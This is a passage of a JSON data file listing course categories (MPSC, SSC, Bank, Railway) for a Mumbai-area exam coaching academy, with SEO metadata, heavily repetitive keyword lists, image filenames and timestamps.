            "ST_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "is_delete": "0",
            "Sort_order": "1",
            "CreatedAt": "2021-08-03 10:24:58",
            "UpdatedAt": "2021-08-03 10:24:58",
            "Theme_color": "#ff0000"
        },
        {
            "Id": "1",
            "Category_Title": "MPSC",
            "Slug": "mpsc",
            "Meta_title": "MPSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top mpsc classes in mumbai, mpsc classes in mumbai fees, mpsc coaching classes fees, mpsc classes in mumbai andheri, mpsc classes in pune, mpsc classes in dadar, mpsc classes in mumbai quora, mpsc classes in navi mumbai, top mpsc classes in mumbai, mpsc classes in mumbai fees, top 10 mpsc classes in mumbai, mpsc classes in mumbai andheri, mpsc classes in navi mumbai, best mpsc classes in maharashtra, mpsc classes in mumbai dadar fees, mpsc classes in mumbai dadar, mpsc classes in mumbai fees, mpsc classes in mumbai andheri, mpsc classes in mumbai ghatkopar, chanakya mpsc classes in mumbai, unique academy mpsc classes in mumbai, mpsc classes in navi mumbai, mpsc coaching classes in navi mumbai, mpsc classes in navi mumbai vashi, mpsc classes in thane with fees, unique academy thane fees for mpsc, mpsc classes fees, best mpsc classes in thane, mpsc coaching classes fees in thane, mpsc classes near me, mpsc classes in mumbai, mpsc login, mpsc classes in thane with fees, best mpsc classes in thane\r\nunique academy, thane fees for mpsc, mpsc classes fees, mpsc coaching classes fees in thane, mpsc classes near me, mpsc classes in thane with fees, mpsc classes in thane, best mpsc classes in thane, chanakya mpsc classes in thane, mpsc exam classes in thane, class 3 posts in mpsc, best classes for mpsc in maharashtra, mpsc class 3 syllabus, mpsc engineering services 2020 answer key, mpsc class 2 syllabus, top 10 mpsc classes in maharashtra, best mpsc classes in amravati, mpsc classes fees in kalyan, mpsc classes mumbai, reliable academy kalyan fees structure, mpsc classes in dombivli, mpsc syllabus, unique academy, mpsc full form, mpsc classes fees in kalyan, mpsc classes mumbai, mpsc classes in dombivli, reliable academy kalyan fees structure, mpsc syllabus, mpsc full form, mpsc classes in kalyan west, mpsc classes in kalyan, best mpsc classes in kalyan, mpsc classes near me, best classes for mpsc in maharashtra, online mpsc classes in maharashtra, best mpsc classes in amravati, top 10 mpsc classes in maharashtra, mpsc psi result, mpsc group c hall ticket, mpsc group c hall ticket 2022, mpsc group c admit card, mpsc rajyaseva prelims result 2022, mpsc group c admit card 2022, mpsc profile creation, mpsc news today, mpsc results, mpsc technical 2022, mpsc exam information in marathi, mpsc group c cut off, mpsc result 2022, mpsc result, mpsc group c post, mpsc prelims result 2022, mpsc group c, bombay high court, psi full form mpsc, psi full form, mpsc helpline number, mpsc group c question paper, majhinaukri, mpsc result 2021, mpsc answer key 2022 pdf download, mpsc login, mpsc syllabus, mpsc meghalaya, mpsc question paper, mpsc hall ticket, mpsc previous year question paper, mpsc result, mpsc full form, mpsc recruitment 2021, mpsc online.gov.in, www.mpsc.gov.in 2021\r\npsi police, psi maharashtra, psi exam, psi abbreviation, psi post, psi chemistry, psi omr sheet pdf, mpsc psi result, psi result 2022 maharashtra, psi result 2022, psi salary pune, psi answer key 2022, psi salary mumbai, psi paper 2022 pdf, psi paper 2022, psi result 2019, psi results 2022, psi paper 2022 answer key, psi result, psirb, psi, long form in mpsc, psi recruitment board, psi question paper gujarat, psi pallavi jadhav, psi exam date 2022 maharashtra, api full form, psi police salary, psi full form police, psi age limit, ips full form, psi full form mpsc",
            "Meta_description": "Reliable Academy is best mpsc coaching classes in Thane, Mumbai & Kalyan",
            "Sub_Title": "PSI - STI - ASO",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/478e1705874568feb8acb998fec5d4381.webp",
            "EI_image": "478e1705874568feb8acb998fec5d438.webp",
            "PN_image": "478e1705874568feb8acb998fec5d438.webp",
            "PY_image": "478e1705874568feb8acb998fec5d438.webp",
            "OT_image": "478e1705874568feb8acb998fec5d438.webp",
            "SB_image": "478e1705874568feb8acb998fec5d438.webp",
            "SS_image": "478e1705874568feb8acb998fec5d438.webp",
            "ST_image": "478e1705874568feb8acb998fec5d438.webp",
            "is_delete": "0",
            "Sort_order": "2",
            "CreatedAt": "2021-08-03 10:22:54",
            "UpdatedAt": "2021-08-03 10:22:54",
            "Theme_color": "#ffcc00"
        },
        {
            "Id": "16",
            "Category_Title": "SSC",
            "Slug": "ssc",
            "Meta_title": "SSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai, best \r\n\r\nbanking classes near me, ibps classes fees in mumbai, banking classes in mumbai dadar, top 10 banking coaching in india, top \r\n\r\nbanking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai\r\nbest banking classes near me, ibps classes fees in mumbai, bank classes in mumbai, bank job classes in mumbai, rbi classes in \r\n\r\nmumbai, mumbai banks list, rbi branches in mumbai, rbi bank ke bare mein bataen, rbl bank branches in mumbai list, banking \r\n\r\nclasses in mumbai, banking coaching classes in mumbai, best banking coaching classes in mumbai, banking classes in thane west, \r\n\r\nibps classes in thane fees, best banking classes in thane, mahendra classes thane, best coaching classes in thane\r\nbanking classes near me, best banking classes in mumbai, sbi po classes in thane, banking classes in thane west, best banking \r\n\r\nclasses in thane, mahendra classes thane, ibps classes in thane fees, banking classes near me, best coaching classes in thane, bank \r\n\r\nclasses in thane, bank exam classes in thane, bank exam preparation classes in thane, bank po classes in thane, bank exam \r\n\r\ncoaching classes in thane, bank coaching classes in thane, bank coaching classes in thane address, bank of india branches in thane, \r\n\r\nbanking classes in thane, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, banking classes \r\n\r\nin thane, best banking classes online, ibps full form, kalyan maharashtra, bank exam classes in kalyan, bank jobs in kalyan, bank \r\n\r\njobs in kalyan west, bank account chalu karne ka application, bank account check karne ka tarika, sbi bank khata chalu karne ka \r\n\r\napplication, online bank account ka balance kaise check kare, state bank ka account check karne ka number, bank account check \r\n\r\nkarne ka, bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc \r\n\r\ncourse fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, \r\n\r\nhow to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking \r\n\r\ncoaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc \r\n\r\nclass meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near \r\n\r\nme, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl \r\n\r\ncoaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in \r\n\r\nmumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees \r\n\r\nin mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, \r\n\r\nssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me",
            "Meta_description": "Reliable Academy is best ssc coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "CGL - CHSL - MTS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/15bb1b57390d466dad252ae0f4919eef1.webp",
            "EI_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "PN_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "PY_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "OT_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "SB_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "SS_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "ST_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "is_delete": "0",
            "Sort_order": "3",
            "CreatedAt": "2021-08-23 13:44:26",
            "UpdatedAt": "2021-08-23 13:44:26",
            "Theme_color": "#de0066"
        },
        {
            "Id": "3",
            "Category_Title": "Bank",
            "Slug": "bank",
            "Meta_title": "BANK Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai, best banking classes near me, ibps classes fees in mumbai, banking classes in mumbai dadar, top 10 banking coaching in india, top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai\r\nbest banking classes near me, ibps classes fees in mumbai, bank classes in mumbai, bank job classes in mumbai, rbi classes in mumbai, mumbai banks list, rbi branches in mumbai, rbi bank ke bare mein bataen, rbl bank branches in mumbai list, banking classes in mumbai, banking coaching classes in mumbai, best banking coaching classes in mumbai, banking classes in thane west, ibps classes in thane fees, best banking classes in thane, mahendra classes thane, best coaching classes in thane\r\nbanking classes near me, best banking classes in mumbai, sbi po classes in thane, banking classes in thane west, best banking classes in thane, mahendra classes thane, ibps classes in thane fees, banking classes near me, best coaching classes in thane, bank classes in thane, bank exam classes in thane, bank exam preparation classes in thane, bank po classes in thane, bank exam coaching classes in thane, bank coaching classes in thane, bank coaching classes in thane address, bank of india branches in thane, banking classes in thane, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, bank exam classes in kalyan, bank jobs in kalyan, bank jobs in kalyan west, bank account chalu karne ka application, bank account check karne ka tarika, sbi bank khata chalu karne ka application, online bank account ka balance kaise check kare, state bank ka account check karne ka number, bank account check karne ka, bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc course fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, how to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking coaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc class meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl coaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees in mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, ssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me",
            "Meta_description": "Reliable Academy is best bank coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "RBI - SBI - IBPS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/bf8e5c092dc83fae78b0a110e809690c.webp",
            "EI_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "PN_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "PY_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "OT_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "SB_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "SS_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "ST_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "is_delete": "0",
            "Sort_order": "4",
            "CreatedAt": "2021-08-04 05:30:01",
            "UpdatedAt": "2021-08-04 05:30:01",
            "Theme_color": "#013671"
        },
        {
            "Id": "11",
            "Category_Title": "Railway",
            "Slug": "railway",
            "Meta_title": "Railway Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc \r\n\r\ncourse fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, \r\n\r\nhow to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking \r\n\r\ncoaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc \r\n\r\nclass meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near \r\n\r\nme, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl \r\n\r\ncoaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in \r\n\r\nmumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees \r\n\r\nin mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, \r\n\r\nssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me, \r\nrailway coaching classes near me, railway motorman courses in mumbai, zonal railway training institute mumbai, railway coaching fees, loco pilot colleges in mumbai, best railway coaching in mumbai, best rrb coaching institute in india, first railway in india, railway coaching classes near me, railway motorman courses in mumbai, zonal railway training institute mumbai\", railway coaching fees",
            "Meta_description": "Reliable Academy is best railway coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "NTPC - Group D",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/5205c935b513ea21927c93e2b186a7791.webp",
            "EI_image": "5205c935b513ea21927c93e2b186a779.webp",
            "PN_image": "5205c935b513ea21927c93e2b186a779.webp",
            "PY_image": "5205c935b513ea21927c93e2b186a779.webp",
            "OT_image": "5205c935b513ea21927c93e2b186a779.webp",
            "SB_image": "5205c935b513ea21927c93e2b186a779.webp",
            "SS_image": "5205c935b513ea21927c93e2b186a779.webp",
            "ST_image": "5205c935b513ea21927c93e2b186a779.webp",
            "is_delete": "0",
            "Sort_order": "5",
            "CreatedAt": "2021-08-23 12:58:49",
            "UpdatedAt": "2021-08-23 12:58:49",
            "Theme_color": "#00c22d"
        }
    ]
}